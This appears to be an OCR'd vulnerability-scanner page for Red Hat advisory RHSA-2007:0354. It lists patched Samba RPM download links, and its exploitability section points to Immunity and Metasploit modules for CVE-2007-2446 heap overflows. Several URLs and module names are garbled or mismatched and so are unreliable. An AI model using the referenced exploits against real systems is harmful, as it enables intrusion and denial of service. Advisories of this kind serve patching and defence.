RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-client-3.0.23c-2.el5.2.0.2.ppc)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.23c-2.el5.2.0.2/ppc/samba-client-3.0.23c-2.el5.2.0.2.ppc.rpm?__gda_ _=1274826215_49297b65a780bdf602f30540ae68a3cf&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-swat-3.0.23c-2.el5.2.0.2.ppc)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.23c-2.el5.2.0.2/ppc/samba-swat-3.0.23c-2.el5.2.0.2.ppc.rpm?__gda__= 1274826215_9b190e06cc3c6bcfb78fd0452a706730&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-3.0.23c-2.el5.2.0.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.23c-2.el5.2.0.2/ia64/samba-3.0.23c-2.el5.2.0.2.ia64.rpm?__gda__=1274826216_1efcb43c2adfc8dc671a6ac18844b81e&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-swat-3.0.23c-2.el5.2.0.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.23c-2.el5.2.0.2/ia64/samba-swat-3.0.23c-2.el5.2.0.2.ia64.rpm?__gda__= 1274826216_f6680ce1f6c30a80c743d2a028dc325d&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-common-3.0.23c-2.el5.2.0.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.23c-2.el5.2.0.2/ia64/samba-common-3.0.23c-2.el5.2.0.2.ia64.rpm?_ _gda__=1274826217_a53c4c66831c8e4f6d15647fc9eacca0&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-client-3.0.23c-2.el5.2.0.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.23c-2.el5.2.0.2/ia64/samba-client-3.0.23c-2.el5.2.0.2.ia64.rpm?__gda__=1274826217_64ef903924d08bd43f197d557ec9d718&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-swat-3.0.23c-2.el5.2.0.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.23c-2.el5.2.0.2/x86_64/samba-swat-3.0.23c-2.el5.2.0.2.x86_64.rpm?__gda__=1274826218_c310d43e7ccba3038dadad9fd8a61206&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-client-3.0.23c-2.el5.2.0.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.23c-2.el5.2.0.2/x86_64/samba-client-3.0.23c-2.el5.2.0.2.x86_64.rpm?

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-common-3.0.23c-2.el5.2.0.2.x86_64)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-3.0.23c-2.el5.2.0.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.23c-2.el5.2.0.2/x86_64/samba-3.0.23c-2.el5.2.0.2.x86_64.rpm?__gda__=1274 826219_d52972f469202b8ee2c7113770987051&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-common-3.0.23c-2.el5.2.0.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.23c-2.el5.2.0.2/i386/samba-common-3.0.23c-2.el5.2.0.2.i386.rpm?__gda__=1274826220_8f03f8b6fc9d914fbc695ad80143d7fe&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.13.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/x86_64/samba-common-3.0.9-1.3E.13.2.x86_64.rpm?_ _gda__=1274826220_896637dcca6ccdd0c3ccae44b1ade03a&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-client-3.0.9-1.3E.13.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.9-1.3E.13.2/x86_64/samba-client-3.0.9-1.3E.13.2.x86_64.rpm?__gda __=1274826221_29a162da8a6e55ab012716ed22ea569b&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/i386/samba-3.0.9-1.3E.13.2.i386.rpm?__gda__=1274826221_fae5 2e01100c3de96b1a940fe691407e&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/i386/samba-common-3.0.9-1.3E.13.2.i386.rpm?__gda__ =1274826222_3b565ccbec16f382fd5cb60460351adc&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.13.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/x86_64/samba-3.0.9-1.3E.13.2.x86_64.rpm?__gda__=1274826222 _7c327fb17b16cd132b69d4f9fec14931&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-swat-3.0.9-1.3E.13.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.9-1.3E.13.2/x86_64/samba-swat-3.0.9-1.3E.13.2.x86_64.rpm?__gda_=1274826223_03ccafaeee68319c5794de4ccbc703bb&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-swat-3.0.9-1.3E.13.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.9-1.3E.13.2/ia64/samba-swat-3.0.9-1.3E.13.2.ia64.rpm?__gda__=127482

6223_e2b5ef6f9108218845684f1fd5dac2b7&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/i386/samba-3.0.9-1.3E.13.2.i386.rpm?__gda__=1274826224_b08f72be5726ee10dc14f9f1de66f0da&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-common-3.0.9-1.3E.13.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/ia64/samba-common-3.0.9-1.3E.13.2.ia64.rpm?__gda_ =1274826224_998e7c0429f45322259f7490b3251d4a&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-3.0.9-1.3E.13.2.ia64)

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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-common-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/i386/samba-common-3.0.9-1.3E.13.2.i386.rpm?__gda_ =1274826225 c2061b993bca7312213d2baffa3ee4e7&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-client-3.0.9-1.3E.13.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.9-1.3E.13.2/ia64/samba-client-3.0.9-1.3E.13.2.ia64.rpm?__gda__=127 4826226_3bab3b3d3ba31e7bd680475d5d134cbe&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-swat-3.0.9-1.3E.13.2.ppc)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.9-1.3E.13.2/ppc/samba-swat-3.0.9-1.3E.13.2.ppc.rpm?__gda__=1274826 226_fb5811eb5355af707470220dcc771708&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-3.0.9-1.3E.13.2.ppc)

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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-common-3.0.9-1.3E.13.2.ppc)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/ppc/samba-common-3.0.9-1.3E.13.2.ppc.rpm?__gda__=1 274826227_61cf6149a5bbab85baf9b66d03bf70d1&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-3.0.9-1.3E.13.2.ppc64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/ppc64/samba-3.0.9-1.3E.13.2.ppc64.rpm?__gda__=1274826228_f4b32de1eb9f7cdae751fb7026505391&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-client-3.0.9-1.3E.13.2.ppc)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.9-1.3E.13.2/ppc/samba-client-3.0.9-1.3E.13.2.ppc.rpm?__gda__=12748 26229_c4bac6e9dac7da8fa6e585619ba10848&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-common-3.0.9-1.3E.13.2.ppc64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/ppc64/samba-common-3.0.9-1.3E.13.2.ppc64.rpm?__gd a __=1274826229_0e49047be8850195a0abad06047978b0&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-swat-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.9-1.3E.13.2/i386/samba-swat-3.0.9-1.3E.13.2.i386.rpm?__gda__=127482 6230_ef19c554fae6c3d0bbddd4e82b464f77&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-3.0.9-1.3E.13.2.i386)

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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-common-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/i386/samba-common-3.0.9-1.3E.13.2.i386.rpm?__gda__ =1274826231_cafde9a62f246cb0086bb64602a9d8e4&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-client-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.9-1.3E.13.2/i386/samba-client-3.0.9-1.3E.13.2.i386.rpm?__gda__=127 4826231_03db61d410d1e3390ed729c6cf66e417&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.ó.10-1.4E.12.2/i386/samba-3.0.10-1.4E.12.2.i386.rpm?__gda__=1274826232_0a8 232407af9a33aa16b7a000c258c2f&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-swat-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.10-1.4E.12.2/i386/samba-swat-3.0.10-1.4E.12.2.i386.rpm?__gda__=127 4826232_c4ad9a83579d9992201551dbaf721b2&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-client-3.0.10-1.4E.12.2.i386)

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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-common-3.0.10-1.4E.12.2.i386)

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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-3.0.10-1.4E.12.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.10-1.4E.12.2/x86_64/samba-3.0.10-1.4E.12.2.x86_64.rpm?__gda__=12748262 34_0ceffbe13759397feea636a031af4bb7&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-client-3.0.10-1.4E.12.2.x86_64)

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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-common-3.0.10-1.4E.12.2.x86_64)

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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-swat-3.0.10-1.4E.12.2.x86_64)
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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-common-3.0.10-1.4E.12.2.i386)
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RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-client-3.0.10-1.4E.12.2.ppc) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.10-1.4E.12.2/ppc/samba-client-3.0.10-1.4E.12.2.ppc.rpm?__gda__=12 74826236_57872eae28e90cb0ce173e52a68afcef&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-swat-3.0.10-1.4E.12.2.ppc) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.10-1.4E.12.2/ppc/samba-swat-3.0.10-1.4E.12.2.ppc.rpm?__gda__=127 4826237_1319987ee52ed1506905e40e95990963&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-common-3.0.10-1.4E.12.2.ppc64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/ppc64/samba-common-3.0.10-1.4E.12.2.ppc64.rpm?__gda__=1274826237_40fb38fa906ca63941e4e960238a8e9c&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-common-3.0.10-1.4E.12.2.ppc) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/ppc/samba-common-3.0.10-1.4E.12.2.ppc.rpm?__gda =1274826238 8c05905398d7441b2c574ea3bd5443c3&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-3.0.10-1.4E.12.2.ppc) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.10-1.4E.12.2/ppc/samba-3.0.10-1.4E.12.2.ppc.rpm?__gda__=1274826238_d3d3d9a256d21b6040bf1df619deb526&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.10-1.4E.12.2.ia64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/ia64/samba-common-3.0.10-1.4E.12.2.ia64.rpm?__gda_=1274826239_a85837f6b6de8c960a3148fab4e607cd&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-client-3.0.10-1.4E.12.2.ia64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.10-1.4E.12.2/ia64/samba-client-3.0.10-1.4E.12.2.ia64.rpm?__gda__=127 4826239_cb4ed139e0274f55fc633b2df9469ef1&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-swat-3.0.10-1.4E.12.2.ia64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.10-1.4E.12.2/ia64/samba-swat-3.0.10-1.4E.12.2.ia64.rpm?__gda__=12748 26240 87cff4e32f9c11094be8ab255c1471f&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-3.0.10-1.4E.12.2.ia64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.10-1.4E.12.2/ia64/samba-3.0.10-1.4E.12.2.ia64.rpm?__gda__=1274826240_7978 7666ee3292100507defbd32ddbf4&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.10-1.4E.12.2.i386) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/i386/samba-common-3.0.10-1.4E.12.2.i386.rpm?__gda_=1274826241 c1241e16e46650c90d5c04d54e6af564&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.13.2.x86_64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/x86_64/samba-common-3.0.9-1.3E.13.2.x86_64.rpm?__gda__=1274826241_bd6e3e8b538c0fe3237f2bd734625459&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-client-3.0.9-1.3E.13.2.x86_64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.9-1.3E.13.2/x86_64/samba-client-3.0.9-1.3E.13.2.x86_64.rpm?__gda __=1274826242_458f6ae732ab03485670b80e9a4ec7cd&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.13.2.i386) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/i386/samba-3.0.9-1.3E.13.2.i386.rpm?__gda__=1274826242_cea e270eb96e7dd681cb05100e9f772c&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.13.2.i386) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/i386/samba-common-3.0.9-1.3E.13.2.i386.rpm?__gda__ = 1274826243_5e19a6c357fcdf26428af4246adb771c&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.13.2.x86_64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/x86_64/samba-3.0.9-1.3E.13.2.x86_64.rpm?__gda__=127482624 3_38364422e2875605bbc9393bbfc0cf2&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-swat-3.0.9-1.3E.13.2.x86_64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.9-1.3E.13.2/x86_64/samba-swat-3.0.9-1.3E.13.2.x86_64.rpm?__gda_=1274826244_7441405dc909e21f83159a514c0b31b8&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-swat-3.0.9-1.3E.13.2.ia64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.9-1.3E.13.2/ia64/samba-swat-3.0.9-1.3E.13.2.ia64.rpm?__gda__=12748 26244_829a3da59196f4c6e8032d59ac669e11&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-3.0.9-1.3E.13.2.i386) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/i386/samba-3.0.9-1.3E.13.2.i386.rpm?__gda__=1274826245_bf322 10a2d594470cbbadf93db7e9ad0&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-common-3.0.9-1.3E.13.2.ia64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/ia64/samba-common-3.0.9-1.3E.13.2.ia64.rpm?__gda_=1274826245_197e89ca033a0790f1619274da6b3597&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-3.0.9-1.3E.13.2.ia64) (https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/ia64/samba-3.0.9-1.3E.13.2.ia64.rpm?__gda__=1274826246_88c67

674307f09309edc4d62a3041fd0&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-common-3.0.9-1.3E.13.2.i386)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-client-3.0.9-1.3E.13.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.9-1.3E.13.2/ia64/samba-client-3.0.9-1.3E.13.2.ia64.rpm?__gda__=1274 826247_3e601037309599c36d40facd83103ff7&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-swat-3.0.9-1.3E.13.2.i386)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.9-1.3E.13.2/i386/samba-3.0.9-1.3E.13.2.i386.rpm?__gda__=1274826248_d43b 9ba7ea66cbdd63374adb4dd4f374&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-common-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.9-1.3E.13.2/i386/samba-common-3.0.9-1.3E.13.2.i386.rpm?__gda__ =1274826249 a735f4e6b6fe5cdd6872f6ba3f44a8b7&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-client-3.0.9-1.3E.13.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.9-1.3E.13.2/i386/samba-client-3.0.9-1.3E.13.2.i386.rpm?__gda__=127 4826249_dacf0dbb40e61a6d68c81b720a269c85&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.10-1.4E.12.2/i386/samba-3.0.10-1.4E.12.2.i386.rpm?__gda__=1274826250_fd 0922a042426d00e87addac5c814cb6&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-swat-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.10-1.4E.12.2/i386/samba-swat-3.0.10-1.4E.12.2.i386.rpm?__gda__=127 4826250_2ba49d1c984db12c6b9160086322fe86&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-client-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.10-1.4E.12.2/i386/samba-client-3.0.10-1.4E.12.2.i386.rpm?__gda__=12 74826251_f2b5a4bef1d92890cc6d4ac1596dc8c0&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-common-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/i386/samba-common-3.0.10-1.4E.12.2.i386.rpm?__gda __=1274826251_fef75ab852355b0ae6961eaf3028861b&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.10-1.4E.12.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/ia64/samba-common-3.0.10-1.4E.12.2.ia64.rpm?__gda__=1274826252_b903670bfc7bc1c6198d5ca04d3bde29&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-client-3.0.10-1.4E.12.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.10-1.4E.12.2/ia64/samba-client-3.0.10-1.4E.12.2.ia64.rpm?__gda__=127 4826252_de310f3e018a01aefcad8367fb2d4541&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-swat-3.0.10-1.4E.12.2.ia64)

 $(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.10-1.4E.12.2/ia64/samba-swat-3.0.10-1.4E.12.2.ia64.rpm?__gda_=12748 \\ 26253_c66eb5d56c8457d0ffb31c2b467cbe55\&ext=.rpm)$

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-3.0.10-1.4E.12.2.ia64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.10-1.4E.12.2/ia64/samba-3.0.10-1.4E.12.2.ia64.rpm?__gda__=1274826253_d0fc2 55123df9f1b6cb040f0af35f8d7&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/i386/samba-common-3.0.10-1.4E.12.2.i386.rpm?__gda__ =1274826254_0645b49f6f98b9a2f516cf5ad482765a&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-3.0.10-1.4E.12.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.10-1.4E.12.2/x86_64/samba-3.0.10-1.4E.12.2.x86_64.rpm?__gda__=1274826254_21c6d37ac62f4f704b9fb3fb1a622115&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-client-3.0.10-1.4E.12.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.10-1.4E.12.2/x86_64/samba-client-3.0.10-1.4E.12.2.x86_64.rpm?__g da__=1274826255_f6a450a70891bd2c228ea40edb89149b&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-common-3.0.10-1.4E.12.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/x86_64/samba-common-3.0.10-1.4E.12.2.x86_64.rpm? __gda__=1274826255_95ffe245574fb915f3c49fd81fac597b&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-swat-3.0.10-1.4E.12.2.x86_64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.10-1.4E.12.2/x86_64/samba-swat-3.0.10-1.4E.12.2.x86_64.rpm?__gda__=1274826256_5c00c8825ffa8a7c244e33de01b5f492&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-common-3.0.10-1.4E.12.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.10-1.4E.12.2/i386/samba-common-3.0.10-1.4E.12.2.i386.rpm?__gd a__=1274826256_932686c6136fe89b5a8298d69792e7eb&ext=.rpm)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

🚣 Immunity

Reference: CVE-2007-2446

Description: SAMBA api_lsa_lookup_sids - Immunity Ref : solaris_samba

Link: http://immunityinc.com

... Metasploit

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow - Metasploit Ref:/modules/exploit/linux/samba/Isa_transnames_heap

Link:

https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow - Metasploit Ref: /modules/auxiliary/dos/samba/Isa_transnames_heap

Link:

https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_privilege_set Heap Overflow - Metasploit Ref : /modules/auxiliary/dos/samba/lsa_addprivs_heap

Link:

https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/samba/lsa_addprivs_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow - Metasploit Ref:/modules/auxiliary/gather/shodan_search

Link:

https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/osx/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow - Metasploit Ref : /modules/exploit/osx/samba/lsa_transnames_heap

Link:

https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/osx/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

